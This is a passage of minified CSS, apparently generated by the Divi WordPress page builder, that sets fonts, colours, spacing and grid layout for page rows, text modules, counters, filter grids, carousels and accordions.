.et_pb_blurb_content,.et_pb_blurb_8 .et_pb_blurb_content,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,.et_pb_row_10,body #page-container .et-db #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,.et_pb_row_11,body #page-container .et-db #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,.et_pb_row_12,body #page-container .et-db #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_12.et_pb_row,.et_pb_row_15,body #page-container .et-db #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,.et_pb_row_18,body #page-container .et-db #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,.et_pb_row_19,body #page-container .et-db #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,.et_pb_row_20,body #page-container .et-db #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,.et_pb_row_23,body #page-container .et-db #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_23.et_pb_row,.et_pb_row_24,body #page-container .et-db #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_24.et_pb_row,.et_pb_row_25,body #page-container .et-db #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_25.et_pb_row,.et_pb_row_26,body #page-container .et-db #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,.et_pb_row_27,body #page-container .et-db #et-boc .et-l .et_pb_row_27.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_27.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_27.et_pb_row,.et_pb_row_28,body #page-container .et-db #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_28.et_pb_row,.et_pb_row_29,body #page-container .et-db #et-boc .et-l .et_pb_row_29.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_29.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_29.et_pb_row{max-width:100%}.et_pb_text_0.et_pb_text,.et_pb_text_0.et_pb_text a{color:rgba(0,10,5,0.6)!important}.et_pb_text_0{line-height:1.5em;font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif;font-size:12px;letter-spacing:2px;line-height:1.5em;margin-top:1px!important;max-width:98%}.et_pb_text_0 a{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif;font-size:12px;line-height:1.5em}.et_pb_text_0 h1,.et_pb_text_2 h1,.et_pb_text_3 h1,.et_pb_text_4 h1,.et_pb_text_5 h1,.et_pb_text_6 h1,.et_pb_text_7 h1,.et_pb_text_8 h1,.et_pb_text_9 h1,.et_pb_text_10 h1,.et_pb_text_11 h1,.et_pb_text_12 h1,.et_pb_text_13 h1,.et_pb_text_14 h1,.et_pb_text_15 h1,.et_pb_text_16 h1,.et_pb_text_17 h1,.et_pb_text_18 h1,.et_pb_text_19 h1,.et_pb_text_20 h1,.et_pb_text_23 h1,.et_pb_text_24 h1,.et_pb_text_25 h1,.et_pb_text_26 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_2 h2,.et_pb_text_3 h2,.et_pb_text_4 h2,.et_pb_text_5 h2,.et_pb_text_6 h2,.et_pb_text_7 h2,.et_pb_text_8 h2,.et_pb_text_9 h2,.et_pb_text_10 h2,.et_pb_text_11 h2,.et_pb_text_12 h2,.et_pb_text_13 h2,.et_pb_text_14 h2,.et_pb_text_15 h2,.et_pb_text_17 h2,.et_pb_text_18 h2,.et_pb_text_23 h2,.et_pb_text_24 h2,.et_pb_text_25 h2,.et_pb_text_26 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_text_0 h3,.et_pb_text_1 h3,.et_pb_text_2 h3,.et_pb_text_3 h3,.et_pb_text_4 h3,.et_pb_text_5 h3,.et_pb_text_6 h3,.et_pb_text_7 h3,.et_pb_text_8 h3,.et_pb_text_9 h3,.et_pb_text_10 h3,.et_pb_text_11 h3,.et_pb_text_12 h3,.et_pb_text_13 h3,.et_pb_text_16 h3,.et_pb_text_17 h3,.et_pb_text_18 h3,.et_pb_text_19 h3,.et_pb_text_20 h3,.et_pb_text_23 h3,.et_pb_text_24 h3,.et_pb_text_25 h3,.et_pb_text_26 h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:24px;letter-spacing:1px;line-height:1.6em}.et_pb_text_0 h6,.et_pb_text_1 h6,.et_pb_text_2 h6,.et_pb_text_3 h6,.et_pb_text_4 h6,.et_pb_text_5 h6,.et_pb_text_6 h6,.et_pb_text_7 h6,.et_pb_text_8 h6,.et_pb_text_9 h6,.et_pb_text_10 h6,.et_pb_text_11 h6,.et_pb_text_12 h6,.et_pb_text_13 h6,.et_pb_text_14 h6,.et_pb_text_15 h6,.et_pb_text_16 h6,.et_pb_text_17 h6,.et_pb_text_18 h6,.et_pb_text_19 h6,.et_pb_text_20 h6,.et_pb_text_21 h6,.et_pb_text_22 h6,.et_pb_text_23 h6,.et_pb_text_24 h6,.et_pb_text_25 h6,.et_pb_text_26 h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:16px;color:#ffb342!important;letter-spacing:2px;line-height:1.5em}.et_pb_text_1.et_pb_text,.et_pb_text_3.et_pb_text,.et_pb_text_5.et_pb_text,.et_pb_text_7.et_pb_text,.et_pb_text_9.et_pb_text,.et_pb_text_11.et_pb_text,.et_pb_text_14.et_pb_text,.et_pb_text_15.et_pb_text,.et_pb_text_16.et_pb_text,.et_pb_text_17.et_pb_text,.et_pb_text_18.et_pb_text,.et_pb_text_19.et_pb_text,.et_pb_text_20.et_pb_text,.et_pb_text_21.et_pb_text,.et_pb_text_22.et_pb_text,.et_pb_text_23.et_pb_text,.et_pb_text_24.et_pb_text{color:#63b646!important}.et_pb_text_1,.et_pb_text_21,.et_pb_text_22,.et_pb_text_23,.et_pb_text_24{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em}.et_pb_text_1.et_pb_text a,.et_pb_text_3.et_pb_text a,.et_pb_text_5.et_pb_text a,.et_pb_text_7.et_pb_text a,.et_pb_text_9.et_pb_text a,.et_pb_text_11.et_pb_text a,.et_pb_text_13.et_pb_text a,.et_pb_text_14.et_pb_text a,.et_pb_text_15.et_pb_text a,.et_pb_text_16.et_pb_text a,.et_pb_text_17.et_pb_text a,.et_pb_text_18.et_pb_text a,.et_pb_text_19.et_pb_text a,.et_pb_text_20.et_pb_text a,.et_pb_text_21.et_pb_text a,.et_pb_text_22.et_pb_text a,.et_pb_text_23.et_pb_text a,.et_pb_text_24.et_pb_text a{color:#fa546d!important}.et_pb_text_1 a,.et_pb_text_3 a,.et_pb_text_5 a,.et_pb_text_7 a,.et_pb_text_9 a,.et_pb_text_11 a,.et_pb_text_13 a,.et_pb_text_14 a,.et_pb_text_15 a,.et_pb_text_16 a,.et_pb_text_17 a,.et_pb_text_18 a,.et_pb_text_19 a,.et_pb_text_20 a,.et_pb_text_21 a,.et_pb_text_22 a,.et_pb_text_23 a,.et_pb_text_24 a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:22px;line-height:1.5em}.et_pb_text_1 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:10px;line-height:1.4em;text-align:right}.et_pb_text_2{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:3px;line-height:1.8em;padding-left:0px!important;margin-top:35px!important}.et_pb_text_2.et_pb_text a,.et_pb_text_4.et_pb_text a,.et_pb_text_6.et_pb_text a,.et_pb_text_8.et_pb_text a,.et_pb_text_10.et_pb_text a,.et_pb_text_12.et_pb_text a,.et_pb_text_25.et_pb_text a,.et_pb_text_26.et_pb_text a,.et_pb_text_27.et_pb_text a{color:#006f44!important}.et_pb_text_2 a,.et_pb_text_4 a,.et_pb_text_6 a,.et_pb_text_8 a,.et_pb_text_10 a,.et_pb_text_12 a,.et_pb_text_25 a,.et_pb_text_26 a,.et_pb_text_27 a{font-weight:700}.et_pb_section_3.et_pb_section{padding-top:17px;padding-bottom:30px}.et_pb_counter_0 .et_pb_counter_amount,.et_pb_counter_1 .et_pb_counter_amount,.et_pb_counter_2 .et_pb_counter_amount{background-color:rgba(0,10,5,0.8)!important}.et_pb_counter_0 .et_pb_counter_amount.overlay,.et_pb_counter_1 .et_pb_counter_amount.overlay,.et_pb_counter_2 .et_pb_counter_amount.overlay,.dpdfg_filtergrid_0 .dp-dfg-filter .dp-dfg-filter-link:hover,.et_pb_text_26.et_pb_text{color:rgba(0,10,5,0.8)!important}.et_pb_counters_0.et_pb_counters .et_pb_counter_title,.et_pb_counters_1.et_pb_counters .et_pb_counter_title,.et_pb_counters_2.et_pb_counters .et_pb_counter_title{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:14px;color:rgba(0,10,5,0.8)!important;letter-spacing:1px;line-height:1em}.et_pb_counters_0.et_pb_counters .et_pb_counter_amount_number,.et_pb_counters_1.et_pb_counters .et_pb_counter_amount_number,.et_pb_counters_2.et_pb_counters .et_pb_counter_amount_number{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:500;color:rgba(0,10,5,0.8)!important}.et_pb_counters_0.et_pb_counters .et_pb_counter_container,.et_pb_counters_1.et_pb_counters .et_pb_counter_container,.et_pb_counters_2.et_pb_counters .et_pb_counter_container{margin-top:5%}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:14px;letter-spacing:1px}.et_pb_blurb_0.et_pb_blurb p,.et_pb_blurb_1.et_pb_blurb p,.et_pb_blurb_2.et_pb_blurb p,.et_pb_blurb_3.et_pb_blurb p,.et_pb_blurb_4.et_pb_blurb p,.et_pb_blurb_5.et_pb_blurb p,.et_pb_blurb_6.et_pb_blurb p,.et_pb_blurb_7.et_pb_blurb p,.et_pb_blurb_8.et_pb_blurb p{line-height:1.8em}.et_pb_blurb_0.et_pb_blurb,.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb,.et_pb_blurb_3.et_pb_blurb,.et_pb_blurb_4.et_pb_blurb,.et_pb_blurb_5.et_pb_blurb,.et_pb_blurb_6.et_pb_blurb,.et_pb_blurb_7.et_pb_blurb,.et_pb_blurb_8.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:12px;letter-spacing:1px;line-height:1.8em;margin-right:auto!important;margin-left:auto!important}.et_pb_blurb_0.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_1.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_2.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_3.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_4.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_5.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_6.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_7.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_8.et_pb_blurb .et_pb_blurb_description a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;color:rgba(0,10,5,0.8)!important}.et_pb_section_4.et_pb_section{padding-top:3px;padding-bottom:99px;background-color:#f2f2f2!important}.et_pb_row_7.et_pb_row,.et_pb_row_23.et_pb_row{padding-top:0px!important;padding-top:0px}.et_pb_divider_0,.et_pb_divider_5,.et_pb_divider_6,.et_pb_divider_7,.et_pb_divider_8{padding-top:20px;margin-top:35px!important}.et_pb_divider_0:before{width:auto;top:20px;right:0px;left:0px}.et_pb_text_3,.et_pb_text_5,.et_pb_text_7,.et_pb_text_9,.et_pb_text_15,.et_pb_text_16,.et_pb_text_17,.et_pb_text_19{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-bottom:0px!important}.et_pb_image_0 .et_pb_image_wrap img{height:381px;width:auto}.et_pb_image_0{text-align:left;margin-left:0}.et_pb_text_4,.et_pb_text_6,.et_pb_text_8{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:1px;line-height:1.8em;max-width:100%}.et_pb_image_1,.et_pb_image_2,.et_pb_image_3,.et_pb_image_4{width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_1 .et_pb_image_wrap,.et_pb_image_1 img,.et_pb_image_2 .et_pb_image_wrap,.et_pb_image_2 img,.et_pb_image_3 .et_pb_image_wrap,.et_pb_image_3 img,.et_pb_row_32,body #page-container .et-db #et-boc .et-l .et_pb_row_32.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_32.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_32.et_pb_row,.et_pb_image_4 .et_pb_image_wrap,.et_pb_image_4 img{width:100%}.et_pb_text_10,.et_pb_text_12{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:1px;line-height:1.8em;margin-top:0px!important;max-width:100%}.et_pb_text_11{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-top:32px!important;margin-bottom:0px!important}.et_pb_text_13.et_pb_text{color:#000000!important}.et_pb_text_13{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:1px;line-height:1.8em;margin-top:32px!important;margin-bottom:0px!important}.et_pb_row_14.et_pb_row{padding-top:50px!important;margin-top:-2px!important;margin-right:auto!important;margin-bottom:40px!important;margin-left:auto!important;padding-top:50px}.et_pb_text_14{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-top:-2px!important;margin-bottom:28px!important}.et_pb_text_14 h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:24px;letter-spacing:1px;line-height:1.6em;text-align:center}.dpdfg_filtergrid_0 .entry-title,.dpdfg_filtergrid_0 .entry-title a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:1px!important;line-height:1.5em!important;text-align:center!important}.dpdfg_filtergrid_0 .entry-meta span,.dpdfg_filtergrid_0 .entry-meta span a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;text-transform:uppercase!important;font-size:12px!important;letter-spacing:1px!important}.dpdfg_filtergrid_0 .entry-summary{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;font-size:11px!important;letter-spacing:1px!important;line-height:1.5em!important;text-align:center!important}.dpdfg_filtergrid_0 .dp-dfg-filter .dp-dfg-filter-link{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;text-transform:uppercase!important;color:rgba(0,10,5,0.8)!important;letter-spacing:1px!important;line-height:2em!important;transition:color 300ms ease 0ms}.dpdfg_filtergrid_0 .dp-dfg-item .et_pb_button_wrapper.read-more-wrapper,.dpdfg_filtergrid_0 .dp-dfg-pagination .et_pb_button_wrapper,.dica_divi_carouselitem_0 .et_pb_button_wrapper,.dica_divi_carouselitem_0 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_1 .et_pb_button_wrapper,.dica_divi_carouselitem_1 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_2 .et_pb_button_wrapper,.dica_divi_carouselitem_2 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_3 .et_pb_button_wrapper,.dica_divi_carouselitem_3 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_4 .et_pb_button_wrapper,.dica_divi_carouselitem_4 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_5 .et_pb_button_wrapper,.dica_divi_carouselitem_5 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container){text-align:center}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button{border-width:0px!important;border-color:#000000;border-radius:0px;letter-spacing:0px;font-size:14px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;background-color:rgba(0,0,0,0);margin-top:0%;margin-left:0%}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover,body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover{padding-right:2em;padding-left:0.7em}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;opacity:0;margin-left:-1em;left:auto;display:inline-block;font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button{font-size:18px}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after{opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{font-size:1.6em;opacity:0;display:inline-block}body.et_button_custom_icon #page-container .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{font-size:18px}.dpdfg_filtergrid_0 .dp-dfg-filters{padding-bottom:4%}.dpdfg_filtergrid_0 .dp-dfg-header{padding-top:20px}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(30%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-layout-grid .dp-dfg-items{column-gap:4em;row-gap:2em}.dpdfg_filtergrid_0 .dp-dfg-container{column-gap:4em;row-gap:2em;font-size:10px}.dpdfg_filtergrid_0 .dp-dfg-overlay span.dfg_et_overlay:before{font-family:ETmodules!important;font-weight:400!important;color:#2ea3f2!important}.dpdfg_filtergrid_0 .dfg_et_overlay:before,.dpdfg_filtergrid_1 .dfg_et_overlay:before{font-size:32px}.dpdfg_filtergrid_0 .dp-dfg-overlay span.dfg_et_overlay,.dpdfg_filtergrid_1 .dp-dfg-overlay span.dfg_et_overlay{background-color:rgba(255,255,255,0.9)}.dpdfg_filtergrid_0 .dp-dfg-video-overlay span.dfg_et_overlay:before,.dpdfg_filtergrid_1 .dp-dfg-video-overlay span.dfg_et_overlay:before{color:#ffffff!important}.dpdfg_filtergrid_0 .dp-dfg-video-overlay span.dfg_et_overlay,.dpdfg_filtergrid_1 .dp-dfg-video-overlay span.dfg_et_overlay{background-color:rgba(0,0,0,0.6)}.dpdfg_filtergrid_0 .pagination-item.previous-posts span,.dpdfg_filtergrid_0 .pagination-item.next-posts span,.dpdfg_filtergrid_0 .pagination-item.dp-dfg-first-page span,.dpdfg_filtergrid_0 .pagination-item.dp-dfg-last-page span,.dpdfg_filtergrid_1 .pagination-item.previous-posts span,.dpdfg_filtergrid_1 .pagination-item.next-posts span,.dpdfg_filtergrid_1 .pagination-item.dp-dfg-first-page span,.dpdfg_filtergrid_1 .pagination-item.dp-dfg-last-page span,.dica_divi_carouselitem_0 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_1 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_2 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_3 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_4 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_5 .dica-image-container .et-pb-icon,.dica_divi_carousel_0 .overlay-image .dica-item .dica-image-container .image:after{font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover{padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}body #page-container .et_pb_section .et_pb_button_0:hover,body #page-container .et_pb_section .et_pb_button_1:hover,body #page-container .et_pb_section .et_pb_button_2:hover,body #page-container .et_pb_section .et_pb_button_3:hover,body #page-container .et_pb_section .et_pb_button_4:hover{background-image:initial;background-color:#ffffff}.et_pb_button_0,.et_pb_button_1,.et_pb_button_2,.et_pb_button_3,.et_pb_button_4{transition:background-color 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after,.et_pb_button_4,.et_pb_button_4:after{transition:all 300ms ease 0ms}.et_pb_row_16,body #page-container .et-db #et-boc .et-l .et_pb_row_16.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_16.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_16.et_pb_row{width:70%;max-width:100%}.et_pb_divider_1{padding-top:20px;margin-top:0px!important}.et_pb_divider_1:before,.et_pb_divider_2:before,.et_pb_divider_3:before,.et_pb_divider_4:before,.et_pb_divider_5:before,.et_pb_divider_6:before,.et_pb_divider_7:before,.et_pb_divider_8:before{border-top-color:#224923;border-top-style:dashed;border-top-width:1px;width:auto;top:20px;right:0px;left:0px}.et_pb_text_15 h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:28px;letter-spacing:4px;line-height:1.6em;text-align:center}.et_pb_divider_2{padding-top:20px;margin-top:-1px!important}.dpdfg_filtergrid_1 .entry-title,.dpdfg_filtergrid_1 .entry-title a{text-align:center!important}.dpdfg_filtergrid_1 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(20%,1fr))}.dpdfg_filtergrid_1 .dp-dfg-layout-grid .dp-dfg-items{column-gap:2em;row-gap:2em}.dpdfg_filtergrid_1 .dp-dfg-container{column-gap:2em;row-gap:2em;font-size:10px}.dpdfg_filtergrid_1 .dp-dfg-overlay span.dfg_et_overlay:before{font-family:ETmodules!important;font-weight:400!important;color:#6abd4d!important}.dpdfg_filtergrid_1-popup.dp-dfg-popup .mfp-content{width:80%;height:80%;max-width:1080px}.dpdfg_filtergrid_1-popup.dp-dfg-popup{background-color:}.et_pb_section_5.et_pb_section{padding-top:50px}.et_pb_text_16 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_accordion_0.et_pb_accordion h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h6.et_pb_toggle_title{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:21px;letter-spacing:1px;line-height:3em}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content p{line-height:1.9em}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:17px;letter-spacing:1px;line-height:1.9em}.et_pb_accordion_0 .et_pb_toggle_open,.et_pb_accordion_0 .et_pb_toggle_close{background-color:rgba(0,0,0,0)}.et_pb_accordion_0 .et_pb_toggle_title:before{font-size:20px;right:-2px;color:rgba(0,10,5,0.25)}.et_pb_section_6.et_pb_section{padding-top:27px;padding-bottom:3px;background-color:#f2f2f2!important}.et_pb_divider_3{padding-top:20px;margin-top:9px!important}.et_pb_text_18{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-top:-3px!important}.et_pb_divider_4{padding-top:20px;margin-top:7px!important}.et_pb_blurb_9.et_pb_blurb .et_pb_module_header,.et_pb_blurb_9.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_10.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_11.et_pb_blurb .et_pb_module_header,.et_pb_blurb_11.et_pb_blurb .et_pb_module_header a{font-weight:700;text-transform:uppercase;text-align:center}.et_pb_blurb_9.et_pb_blurb p,.et_pb_blurb_10.et_pb_blurb p,.et_pb_blurb_11.et_pb_blurb p{line-height:1.6em}.et_pb_blurb_9.et_pb_blurb,.et_pb_blurb_10.et_pb_blurb,.et_pb_blurb_11.et_pb_blurb{letter-spacing:1px;line-height:1.6em;background-color:RGBA(0,0,0,0)}body.safari .et_pb_blurb_9.et_pb_blurb,body.iphone .et_pb_blurb_9.et_pb_blurb,body.uiwebview .et_pb_blurb_9.et_pb_blurb,body.safari .et_pb_blurb_10.et_pb_blurb,body.iphone .et_pb_blurb_10.et_pb_blurb,body.uiwebview .et_pb_blurb_10.et_pb_blurb,body.safari 